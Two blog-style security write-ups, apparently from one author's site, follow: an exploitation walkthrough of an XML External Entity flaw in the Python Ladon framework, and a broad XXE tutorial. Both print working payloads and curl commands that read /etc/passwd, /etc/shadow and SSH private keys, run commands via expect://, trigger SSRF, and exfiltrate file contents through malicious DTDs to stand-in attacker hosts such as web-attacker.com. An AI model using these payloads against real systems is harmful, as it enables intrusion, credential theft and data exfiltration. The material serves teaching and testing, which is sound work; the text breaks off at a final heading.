by Vry4n_ | Apr 23, 2022 | Web Exploitation
Ladon is a framework for exposing python methods to several internet service protocols. Ladon allows developers to expose functions of a class via different webservice protocols by using the @ladonize decorator in Python. By using the WSGI interface of a webserver or by running the Ladon command
line tool “ladon-2.7-ctl” with the command “testserve” and the name of the Python file, the webservices can be accessed via HTTP.
Sample code
from ladon.ladonizer import ladonize
class HelloService(object):
@ladonize(unicode, rtype=unicode)
def sayhello(self, uid):
return u”Hello {0}”.format(uid)
This function can then be run as a ladon webservice via the following command:
- ladon-2.7-ctl testserve helloservice.py -p 8000
Note: This enables access to the “sayhello”-function via SOAP- and JSON-APIs.
Affected versions of this package are vulnerable to XML External Entity (XXE) Injection. The vulnerability exploits the XML External Entity (XXE) processing in the SOAP request handlers. For instance, an attacker could send a specially crafted SOAP call to craft request handlers, resulting in the attacker being able to read files and pivot to other internal endpoints.
Attackers who can send SOAP messages to a Ladon webservice via the HTTP interface of the Ladon webservice can exploit an XML external entity expansion vulnerability to do the following:
- read local files
- forge server side requests
- overload the service with exponentially growing memory payloads.
What is XXE?
XXE Injection is a type of attack against an application that parses XML input. XML is a markup language that defines a set of rules for encoding documents in a format that is both human-readable and machine-readable. By default, many XML processors allow specification of an external entity, a URI that is dereferenced and evaluated during XML processing. When an XML document is being parsed,
- The parser can make a request and include the content at the specified URI inside of the XML document.
- Attacks can include disclosing local files, which may contain sensitive data such as passwords or private user data
Payload example:
<?xml version=”1.0″?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM “file:///etc/passwd”>
]>
<soapenv:Envelope>
<soapenv:Body>
<urn:checkout>
<uid>&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>

Vulnerable software versions
Ladon: 0.6.1 – 1.0.4
Versions 0.9.40 and below are affected
Enumeration
1. identify the application is using Ladon service.

2. Then I accessed the muddy service. In there I noticed the “checkout” function was enabled.

3. Looking for exploits I found this interesting one from Exploitdb (https://www.exploit-db.com/exploits/43113)

4. Looking at the exploit I found this interesting payload

2. We need to modify the fields to match our environment, if we get to print our string then this application is vulnerable to XXE.
curl -s -X $’POST’ \
-H $’Content-Type: text/xml;charset=UTF-8′ \
-H $’SOAPAction: \”http://muddy.ugc:8888/muddy/soap11/checkout\”‘ \
–data-binary $'<?xml version=”1.0″?>
<!DOCTYPE uid
[<!ENTITY passwd “Vry4n“>
]>
<soapenv:Envelope xmlns:xsi=\”http://www.w3.org/2001/XMLSchema-instance\”
xmlns:urn=\”urn:HelloService\”><soapenv:Header/>
<soapenv:Body>
<urn:checkout>
<uid xsi:type=\”xsd:string\”>&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>’ \
‘http://muddy.ugc:8888/muddy/soap11/checkout’ | xmllint –format –

Exploitation
1. By including a DTD in the XML SOAP request, attackers are able to include external entities in the response of the server. In the case of the simple service the inclusion of the following DTD will result in the exposure of the “/etc/passwd”-file on the server using file://

curl -s -X $’POST’ \
-H $’Content-Type: text/xml;charset=UTF-8′ \
-H $’SOAPAction: \”http://muddy.ugc:8888/muddy/soap11/checkout\”‘ \
–data-binary $'<?xml version=”1.0″?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM “file:///etc/passwd“>
]>
<soapenv:Envelope xmlns:xsi=\”http://www.w3.org/2001/XMLSchema-instance\”
xmlns:xsd=\”http://www.w3.org/2001/XMLSchema\”
xmlns:soapenv=\”http://schemas.xmlsoap.org/soap/envelope/\”
xmlns:urn=\”urn:HelloService\”><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\”http://schemas.xmlsoap.org/soap/encoding/\”>
<uid xsi:type=\”xsd:string\”>&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>’ \
‘http://muddy.ugc:8888/muddy/soap11/checkout’ | xmllint –format –
2. The result of the curl command should be the passwd file in linux

3. In this particular scenario, we noticed a /webdav folder, so we will try to read users file, looking for user/password info
- We need to search within /var/www/html/webdav/passwd.dav

Remedy
No remedy available as of November 3, 2017.
Alternative remedy
The Python package defusedxml [2] can be used to monkey patch the code to
prevent XML vulnerabilities. The following workaround can be included in the
code, which prevents exploitation:
import defusedxml
defusedxml.defuse_stdlib()
References
https://security.snyk.io/vuln/SNYK-PYTHON-LADON-451661
https://packetstormsecurity.com/files/144872
https://seclists.org/fulldisclosure/2017/Nov/15
https://bitbucket.org/jakobsg/ladon/src/42944fc012a3a48214791c120ee5619434505067/src/ladon/interfaces/soap.py#lines-688
https://ladon.readthedocs.io/en/latest/
by Vry4n_ | Apr 21, 2022 | Web Exploitation
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application’s processing of XML data. It often allows an attacker to:
- view files on the application server filesystem
- interact with any back-end or external systems that the application itself can access.
- access internal networks
- scan internal ports
- execute commands on a remote server (rarely)
- perform SSRF attacks
- exfiltrate data out-of-band
- retrieve data via error messages

XXE Injection is not limited to Web Applications; anywhere there is an XML Parser (web, host, software), the potential for XXE exists.
How do XXE vulnerabilities arise?
Some applications use the XML format to transmit data between the browser and the server. Applications that do this virtually always use a standard library or platform API to process the XML data on the server.
- XXE vulnerabilities arise because the XML specification contains various potentially dangerous features, and standard parsers support these features even if they are not normally used by the application.
Risk Factors
- The application parses XML documents.
- Tainted data is allowed within the system identifier portion of the entity, within the document type declaration (DTD).
- The XML processor is configured to validate and process the DTD.
- The XML processor is configured to resolve external entities within the DTD
An application will be vulnerable to XXE attacks, if:
- a developer configured an XML parser in such a way that it insecurely processes external entities
- an attacker can directly/indirectly pass compromised data to the parser
What is XML?
XML stands for “extensible markup language”. XML is a language designed for storing and transporting data. Like HTML, XML uses a tree-like structure of tags and data.
- Unlike HTML, XML does not use predefined tags, and so tags can be given names that describe the data. Earlier in the web’s history
- XML was in vogue as a data transport format (the “X” in “AJAX” stands for “XML”). But its popularity has now declined in favor of the JSON format.
- XML is a markup language similar to HTML
- XML was designed to store and transport data
- XML was designed to be self-descriptive
- XML is a W3C Recommendation
XML (Extensible Markup Language) is a very popular data format. It is used in:
- web services (XML-RPC, SOAP, REST)
- documents (XML, HTML, DOCX)
- image files (SVG, EXIF data).
To interpret XML data, an application needs an XML parser (also known as the XML processor).
The following is an example output of a simple web application that accepts XML input, parses it, and outputs the result.

What are XML entities?
XML entities are a way of representing an item of data within an XML document, instead of using the data itself. Various entities are built in to the specification of the XML language.
- The entities < and > represent the characters < and >. These are metacharacters used to denote XML tags, and so must generally be represented using their entities when they appear within data.
ENTITYs can be used without the formality of a full .dtd file. By calling DOCTYPE and using square brackets [], you can reference ENTITY tags for use in only that XML file.
Note: Think of it as a variable in programming.
What are XML elements?
Element type declarations set the rules for the type and number of elements that may appear in an XML document, what elements may appear inside each other, and what order they must appear in. For example:
- <!ELEMENT stockCheck ANY> Means that any object could be inside the parent <stockCheck></stockCheck>
- <!ELEMENT stockCheck EMPTY> Means that it should be empty <stockCheck></stockCheck>
- <!ELEMENT stockCheck (productId,storeId)> Declares that <stockCheck> can have the children <productId> and <storeId>
What is document type definition?
The XML document type definition (DTD) contains declarations that can define the structure of an XML document, the types of data values it can contain, and other items. The DTD is declared within the optional DOCTYPE element at the start of the XML document. The DTD can be
- fully self-contained within the document itself (known as an “internal DTD”)
- can be loaded from elsewhere (known as an “external DTD”)
- can be hybrid of the two.
XML files may contain the document type definition (DTD), which describes the structure of an XML file. DTD allows us to define and use XML entities.
DTD files are a special type of XML file that contain information about the format or structure of XML. These DTD files can contain an element called an ENTITY.
- DTD files can be external or internal to an XML file
- ENTITYs exist within DTD files
- ENTITYs can call local system files
What are XML custom entities?
XML allows custom entities to be defined within the DTD.
- <!DOCTYPE foo [ <!ENTITY myentity “my entity value” > ]>

Note: This definition means that any usage of the entity reference &myEntity; within the XML document will be replaced with the defined value: “lol”.
What are XML external entities?
XML external entities are a type of custom entity whose definition is located outside of the DTD where they are declared.
The declaration of an external entity uses the SYSTEM keyword and must specify a URL from which the value of the entity should be loaded.
- <!DOCTYPE foo [ <!ENTITY ext SYSTEM “http://normal-website.com” > ]>
The URL can use the file:// protocol, and so external entities can be loaded from file.
- <!DOCTYPE foo [ <!ENTITY ext SYSTEM “file:///path/to/file” > ]>

you can use other protocols besides http such as file.
If an XML parser (reader) processes external entities, this is a security flaw. Below is an XML file that can be used to compromise an application:

What are XML Parameter entities?
Sometimes, XXE attacks using regular entities are blocked, due to some input validation by the application or some hardening of the XML parser that is being used. XML parameter entities are a special kind of XML entity which can only be referenced elsewhere within the DTD. For present purposes, you only need to know two things.
1. the declaration of an XML parameter entity includes the percent character before the entity name:
- <!ENTITY % myparameterentity “my parameter entity value” >
2. parameter entities are referenced using the percent character instead of the usual ampersand: %myparameterentity;
This means that you can test for blind XXE using out-of-band detection via XML parameter entities as follows:
- <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM “http://f2g9j7hhkax.web-attacker.com”> %xxe; ]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause a DNS lookup and HTTP request to the attacker’s domain, verifying that the attack was successful.
Exploiting XXE to retrieve files
To perform an XXE injection attack that retrieves an arbitrary file from the server’s filesystem, you need to modify the submitted XML in two ways:
- Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.
- Edit a data value in the XML that is returned in the application’s response, to make use of the defined external entity.
For example, suppose a shopping application checks for the stock level of a product by submitting the following XML to the server:
<?xml version=”1.0″ encoding=”UTF-8″?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM “file:///etc/passwd”> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses the entity within the productId value.
Here you have a summary of the steps to take
- Intercept the vulnerable POST request with a web proxy (Burpsuite, Zap, etc)
- Add the injected ENTITY tag and &xxe; variable reference.
- Ensure the &xxe; reference is with data that will be returned and displayed
- Release the intercepted POST request
Payload Breakdown
- 1st part : <?xml version=”1.0″?> Declaring used XML version .
- 2nd part : <!DOCTYPE contacts[ Defining that the root element of the document is contacts .
- 3rd part : <!ENTITY foo Declaring an entity called foo .
- 4th part : SYSTEM “file:///etc/passwd” The system command is used to declare external entities (from outside the xml document) and it takes a URL as its input .
- 5th part : <name>&foo;</name> Calling the pre-defined entity which has the content of /etc/passwd .
Interesting files to read
Credentials: passwd is a file that is universally present on Linux operating system.
- file:///etc/passwd
- file:///etc/shadow (Feeling lucky)
Hostnames, DNS resolvers and network devices information can give precious information to discover additional assets.
- file:///etc/hosts
- file:///etc/resolv.conf
- file:///proc/self/net/dev : Include public and internal IP
The /proc virtual filesystem include various files describing the current process.
- file:///proc/self/cwd/FILE : Relative paths are likely to work. file:///proc/self/cwd/ is an alternative to ./.
- file:///proc/self/cmdline : This virtual file is returning the command and the arguments used to start the process.
- file:///proc/self/environ : Environment defined in the context of the current process.
There are few files that are containing the system version. These are also files with no special characters (Useful for testing).
- file:///proc/version
- file:///etc/lsb-release
- file:///etc/issue
For testing purpose, it might be interesting to read virtual file with infinite content. The objective of the attacker would be to either do time based detection or create some sort of Denial of Service (DOS).
- file:///dev/urandom & file:///dev/zero
Extra: Protocols to use
Here is an exhaustive list of protocols that could be useful when exploiting XXE.
file: protocol
Access file with relative or absolute path
- file:///etc/passwd
- file://C:/Windows/System32/inetsrv/config/applicationHost.config
http: protocol
Nothing surprising here. You can trigger GET request to HTTP service. While it can be a starting point for Server Side Request Forgery (SSRF), the response is not likely to be readable. Most webpages are not perfectly XML valid.
- https://192.168.0.150:8000/
- https://localhost/phpMyAdmin/
Note: https://169.254.169.254/latest/user-data AWS metadata URLs now require a special header. It is unlikely that you will be able to access it with XXE.
ftp: protocol
This protocol allows you to connect to a FTP server to read file (would require to know the exact file location and credentials to authenticate) or exfiltrate data (see the next exercise).
- ftp://user:password@internal.company.net/file
- ftp://user:@evil.com
gopher: protocol
Another option for data exfiltration is the gopher protocol. It allows to connect to any server with a TCP with an arbitrary message. The path section of the URL is the data that will be written to the TCP socket. It is rarely available as it requires very old versions of Java.
jar: protocol
The jar protocol is a very special case. It is only available on Java applications. It allows to access files inside a PKZIP archive (.zip, .jar, …). You will see in the last exercise how it can be used to write files to a remote server.
- jar:file://./archive.zip!config.properties
netdoc: protocol
This protocol is alternative to the file:// protocol. It is of limited use. It is often cited as a method to bypass some WAF blocking for specific string such as file:///etc/passwd.
Example 0 (test entity)
1. This is the most basic for of XXE
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo [<!ENTITY show “3”> ]>
<stockCheck>
<productId>&show;</productId>
<storeId>1</storeId>
</stockCheck>

Result

Example 1
1. for this demo we will use an application that accepts XML data and parses it. The application is included in (https://github.com/vry4n/xxe-tool) . We will download the application in our Linux machine
- cd /var/www/html/
- sudo git clone https://github.com/vry4n/xxe-tool.git

2. Start apache service
- sudo service apache2 start
- sudo service apache2 status

3. Access http://<IP>/xxe-tool from a web browser
- http://192.168.0.8/xxe-tool/

4. Here I can test some XML code, click send

5. The input is parsed

6. We can capture this request with a web proxy, I’ll use BurpSuite

7. Send the request to repeater

8. Test different payloads, I’ll use the basic code that includes the external entities, I encoded it using URL encoding
- <?xml version=”1.0″?>
- <!DOCTYPE change [
- <!ENTITY systementity SYSTEM “file:///etc/passwd”>
- ]>
- <change> <text>&systementity;</text>; </change>

8. We can enter the code directly to the tool

9. The output would be

10. Based on the above example if the XML parser is allowed to parse the external entities an attacker can easily pass any local file system as an entity and the parser will display the content of the file as output.
Example 2
1. If the file “id_rsa” located in /home/<user>/.ssh/ is accessible we could user that to log in as the user.
<?xml version=”1.0″?>
<!DOCTYPE change [<!ENTITY systementity SYSTEM “file:////home/vry4n/.ssh/id_rsa”>
]>
<change> <text>&systementity;</text></change>

2. The output would be

3. Copy this into a new file

4. Change the permissions on this file, then, use it to log in
- chmod 600 id_rsa
- ssh -i id_rsa vry4n@192.168.0.8
Note: When you are prompted to confirm the connection, type yes and then press Enter. If your SSH key requires a password, enter it when prompted to complete the connection.
Example 3
1. We can also read system file like this
<?xml version=”1.0″ ?>
<!DOCTYPE foo [<!ENTITY example SYSTEM “/etc/passwd”> ]>
<sample><data>&example;</data></sample>

Example 4
1. This example shows an application that accepts XML and parses it as HTML. It uses an external URL to download the data

2. When you click on read this is what is displayed

3. Capturing the request we find that it supports XML

4. We will send this to repeater

5. Now in my local machine, I will set a .xml file and start a web server, so, I can use that as reference for the site.
- vi test.xml
- cat test.xml
- python3 -m http.server 8888

6. Now reference test.xml, and, look for the output on screen
Example 1: request

Example 1: result

Example 2: request & response

7. Confirm external entities are enabled. I will place text (Vry4n again!) and try to print it on screen

8. The result should be our string

9. Now that we know we can call external entities, we will proceed and run it with SYSTEM to read a file

10. The result of this query will be the output of /etc/passwd file

11. This is how it displays in the site

Extract data as base64 (PHP)
XXE have major limitations regarding which file can be read. In general, you can’t read non-ASCII characters or special characters that are not XML compatible.
1. This one should be useful to extract a file if the web server is using PHP
<?xml version=”1.0″ ?>
<!DOCTYPE replace [<!ENTITY example SYSTEM “php://filter/convert.base64-encode/resource=/etc/passwd”> ]>
<sample><data>&example;</data></sample>

Result

2. Decode the whole string, using base64 Linux command
- echo “<base64>” | base64 -d

Declaring an Element as ANY
1. Here we can start by declaring an element called stockCheck, also we proceed to create an entity after that
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE data [
<!ELEMENT stockCheck ANY>
<!ENTITY file SYSTEM “file:///etc/passwd”>
]>
<stockCheck>
<productId>&file;</productId>
<storeId>1</storeId>
</stockCheck>

RCE (Remote Code Execution)
1. If fortune is on our side, and the PHP “expect” module is loaded, we can get RCE.
<?xml version=”1.0″ encoding=”ISO-8859-1″?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “expect://id” >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>

Note: With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML, any one of which might be used within the application’s response. To test systematically for XXE vulnerabilities, you will generally need to test each data node in the XML individually, by making use of your defined entity and seeing whether it appears within the response.
Directory Listing (Java)
In Java, it might be possible to list the contents of a directory via XXE with a payload like:
<!– Root / –>
- <?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE aa[<!ELEMENT bb ANY><!ENTITY xxe SYSTEM “file:///”>]><root><foo>&xxe;</foo></root>
<!– /etc/ –>
- <?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE root[<!ENTITY xxe SYSTEM “file:///etc/” >]><root><foo>&xxe;</foo></root>
XXE to SSFR
1. The attacker can achieve SSRF by making the input to system command an external URL, This is a potentially serious vulnerability in which the server-side application can be induced to make HTTP requests to any URL that the server can access.
To exploit an XXE vulnerability to perform an SSRF attack, you need to define an external XML entity using the URL that you want to target, and use the defined entity within a data value.
Example
In the following XXE example, the external entity will cause the server to make a back-end HTTP request to an internal system within the organization’s infrastructure:
- <!DOCTYPE foo [ <!ENTITY xxe SYSTEM “http://internal.vulnerable-website.com/”> ]>

Jar protocol
The jar protocol is only available on Java applications. It allows to access files inside a PKZIP file (.zip, .jar, …).
local file..
- jar:file:///var/myarchive.zip!/file.txt
remote file..
- jar:https://download.host.com/myarchive.zip!/file.txt
Behind the scenes
What is happening behind the scenes with the HTTP URL with a remote ZIP? There are in fact multiple steps that lead to the file being extracted.
- It makes an HTTP request to load the zip archive. https://download.host.com/myarchive.zip
- It saves the HTTP response to a temporary location. /tmp/…
- It extracts of the archive.
- It reads the file.zip
- It delete temporary files.
Writing files in a temporary directory can help escalate another vulnerability that involves a path traversal (such as local file include, template injection, XSLT RCE, deserialization, etc).
Complement: XSLT RCE
Extensible Stylesheet Language Transformations (or XSLT) is a text format that describes the transformation applied to XML documents. The official specification provides basic transformation. Languages such as Java and .NET have introduced extension to allow the invocation of method from the stylesheet. The Java implementation is more prone to vulnerability being enabled by default. It has the capability to access all class in the classpath.
If you are seeing a feature that allows you to configure an XSLT file in a Java application, remote code execution might be possible.

In the root node, classes (java.lang.Runtime and java/java.lang.String) are imported for future reference. To customize the previous payload, you need to edit the assignment . The touch command can be replaced with any command available on the server.
Note: This vector (XSLT RCE) is not considered an XXE as it focus on a different feature of XML.
Finding and exploiting blind XXE vulnerabilities
Blind XXE vulnerabilities arise where the application is vulnerable to XXE injection but does not return the values of any defined external entities within its responses.
- You can trigger out-of-band network interactions, sometimes exfiltrating sensitive data within the interaction data.
- You can trigger XML parsing errors in such a way that the error messages contain sensitive data.
Detecting blind XXE using out-of-band (OAST) techniques
You can often detect blind XXE using the same technique as for XXE SSRF attacks but triggering the out-of-band network interaction to a system that you control.
- HTTP: <!DOCTYPE foo [ <!ENTITY xxe SYSTEM “http://192.168.0.11”> ]>
- DNS: <!DOCTYPE foo [ <!ENTITY xxe SYSTEM “http://vk9-sec.com”> ]>
This XXE attack causes the server to make a back-end HTTP request to the specified URL. The attacker can monitor for the resulting DNS lookup and HTTP request, and thereby detect that the XXE attack was successful.
Example
In this example I will use an application that uses XML to draw
1. I start a webserver using python
- Python3 -m http.server 7777

2. I use the same SSRF technique just to make sure I get back from the server to my web server
<?xml version=”1.0″?>
<!DOCTYPE any [
<!ENTITY xxe SYSTEM “http://192.168.0.15/”>
]>
<feed>
<entry>
<title>hello</title>
<link href=”https//google.com”></link>
<content>&xxe;</content>
</entry>
</feed>

3. As nothing is displayed on screen I would need to check on my server logs

4. I see the requests are coming from 172.20.0.2, I can also capture traffic from that host using TCPDump
- sudo tcpdump -i any src 172.20.0.2

5. Even though nothing is printed on the screen we can say that the command is working as we are getting traffic back to us
Extra
1. Sometimes, XXE attacks using regular entities are blocked, due to some input validation by the application or some hardening of the XML parser that is being used. (use XML parameter entities instead)
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM “http://192.168.0.15:7777/”> %xxe;
]>

2. This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause a DNS lookup and HTTP request to the attacker’s domain, verifying that the attack was successful.
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn’t actually demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE payload.
1. An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows (you can use % instead of % sign):
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY % exfiltrate SYSTEM ‘http://web-attacker.com/?x=%file;’>”>
%eval;
%exfiltrate;
This DTD carries out the following steps:
- Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
- Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker’s web server containing the value of the file entity within the URL query string.
- Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
- Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own webserver. For example, the attacker might serve the malicious DTD at the following URL:
- http://web-attacker.com/malicious.dtd
2. Finally, the attacker must submit the following XXE payload to the vulnerable application:
- <!DOCTYPE foo [<!ENTITY % xxe SYSTEM “http://web-attacker.com/malicious.dtd”> %xxe;]>
Explanation
- This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD.
- This will cause the XML parser to fetch the external DTD from the attacker’s server and interpret it inline.
- The steps defined within the malicious DTD are then executed
- the /etc/passwd file is transmitted to the attacker’s server
Note: This technique might not work with some file contents, including the newline characters contained in the /etc/passwd file. This is because some XML parsers fetch the URL in the external entity definition using an API that validates the characters that are allowed to appear within the URL. In this situation, it might be possible to use the FTP protocol instead of HTTP. Sometimes, it will not be possible to exfiltrate data containing newline characters, and so a file such as /etc/hostname can be targeted instead.

Steps taken:
- The client sends the POST request with the injected XML code
- The server, via the XML parser, parses the XML from top to bottom, reaching the injected ENTITY
- The server requests payload.dtd from https://evil-webserver.com
- https://evil-webserver.com responds with payload.dtd
- The code within payload.dtd is parsed by the XML parser, which reads the contents of win.ini and sends it as a parameter in an HTTP GET request back to https://evil-webserver.com
Exploiting blind XXE to retrieve data via error messages
An alternative approach to exploiting blind XXE is to trigger an XML parsing error where the error message contains the sensitive data that you wish to retrieve. This will be effective if the application returns the resulting error message within its response.
You can trigger an XML parsing error message containing the contents of the /etc/passwd file using a malicious external DTD as follows:
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY % error SYSTEM ‘file:///nonexistent/%file;’>”>
%eval;
%error;
This DTD carries out the following steps:
- Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
- Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity called error. The error entity will be evaluated by loading a nonexistent file whose name contains the value of the file entity.
- Uses the eval entity, which causes the dynamic declaration of the error entity to be performed.
- Uses the error entity, so that its value is evaluated by attempting to load the nonexistent file, resulting in an error message containing the name of the nonexistent file, which is the contents of the /etc/passwd file.
Invoking the malicious external DTD will result in an error message like the following:

Example payload:
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM “http://web-attacker.com/malicious.dtd”> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
Note: Please notice that external DTD allows us to include one entity inside the second (eval), but it is prohibited in the internal DTD. Therefore, you can’t force an error without using an external DTD (usually).
Exploiting blind XXE by repurposing a local DTD
The preceding technique works fine with an external DTD, but it won’t normally work with an internal DTD that is fully specified within the DOCTYPE element. This is because the technique involves using an XML parameter entity within the definition of another parameter entity. Per the XML specification, this is permitted in external DTDs but not in internal DTDs. (Some parsers might tolerate it, but many do not.)
So what about blind XXE vulnerabilities when out-of-band interactions are blocked? You can’t exfiltrate data via an out-of-band connection, and you can’t load an external DTD from a remote server.
In this situation, it might still be possible to trigger error messages containing sensitive data, due to a loophole in the XML language specification. If a document’s DTD uses a hybrid of internal and external DTD declarations, then the internal DTD can redefine entities that are declared in the external DTD. When this happens, the restriction on using an XML parameter entity within the definition of another parameter entity is relaxed.
This means that an attacker can employ the error-based XXE technique from within an internal DTD, provided the XML parameter entity that they use is redefining an entity that is declared within an external DTD. Of course, if out-of-band connections are blocked, then the external DTD cannot be loaded from a remote location. Instead, it needs to be an external DTD file that is local to the application server. Essentially, the attack involves invoking a DTD file that happens to exist on the local filesystem and repurposing it to redefine an existing entity in a way that triggers a parsing error containing sensitive data.
For example, suppose there is a DTD file on the server filesystem at the location /usr/local/app/schema.dtd, and this DTD file defines an entity called custom_entity. An attacker can trigger an XML parsing error message containing the contents of the /etc/passwd file by submitting a hybrid DTD like the following:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM “file:///usr/local/app/schema.dtd”>
<!ENTITY % custom_entity ‘
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>”>
%eval;
%error;
‘>
%local_dtd;
]>
This DTD carries out the following steps:
- Defines an XML parameter entity called local_dtd, containing the contents of the external DTD file that exists on the server filesystem.
- Redefines the XML parameter entity called custom_entity, which is already defined in the external DTD file. The entity is redefined as containing the error-based XXE exploit that was already described, for triggering an error message containing the contents of the /etc/passwd file.
- Uses the local_dtd entity, so that the external DTD is interpreted, including the redefined value of the custom_entity entity. This results in the desired error message.
Locating an existing DTD file to repurpose
Since this XXE attack involves repurposing an existing DTD on the server filesystem, a key requirement is to locate a suitable file. This is actually quite straightforward. Because the application returns any error messages thrown by the XML parser, you can easily enumerate local DTD files just by attempting to load them from within the internal DTD.
For example, Linux systems using the GNOME desktop environment often have a DTD file at /usr/share/yelp/dtd/docbookx.dtd. You can test whether this file is present by submitting the following XXE payload, which will cause an error if the file is missing:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>
%local_dtd;
]>
After you have tested a list of common DTD files to locate a file that is present, you then need to obtain a copy of the file and review it to find an entity that you can redefine. Since many common systems that include DTD files are open source, you can normally quickly obtain a copy of files through internet search.
Finding hidden attack surface for XXE injection
Attack surface for XXE injection vulnerabilities is obvious in many cases, because the application’s normal HTTP traffic includes requests that contain data in XML format. In other cases, the attack surface is less visible. However, if you look in the right places, you will find XXE attack surface in requests that do not contain any XML.
XInclude attacks
Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the document. An example of this occurs when client-submitted data is placed into a back-end SOAP request, which is then processed by the backend SOAP service.
In this situation, you cannot carry out a classic XXE attack, because you don’t control the entire XML document and so cannot define or modify a DOCTYPE element. However, you might be able to use XInclude instead. XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that is placed into a server-side XML document.
To perform an XInclude attack, you need to reference the XInclude namespace and provide the path to the file that you wish to include. For example:
<foo xmlns:xi=”http://www.w3.org/2001/XInclude”>
<xi:include parse=”text” href=”file:///etc/passwd”/></foo>
XXE attacks via file upload

Some applications allow users to upload files which are then processed server-side. Some common file formats use XML or contain XML subcomponents. Examples of XML-based formats are office document formats like DOCX and image formats like SVG.
For example, an application might allow users to upload images, and process or validate these on the server after they are uploaded. Even if the application expects to receive a format like PNG or JPEG, the image processing library that is being used might support SVG images. Since the SVG format uses XML, an attacker can submit a malicious SVG image and so reach hidden attack surface for XXE vulnerabilities.
XXE attacks via modified content type
Most POST requests use a default content type that is generated by HTML forms, such as application/x-www-form-urlencoded. Some web sites expect to receive requests in this format but will tolerate other content types, including XML.
For example, if a normal request contains the following:
POST /action HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
foo=bar
Then you might be able submit the following request, with the same result:
POST /action HTTP/1.0
Content-Type: text/xml
Content-Length: 52
<?xml version=”1.0″ encoding=”UTF-8″?><foo>bar</foo>
If the application tolerates requests containing XML in the message body, and parses the body content as XML, then you can reach the hidden XXE attack surface simply by reformatting requests to use the XML format.
How to find and test for XXE vulnerabilities
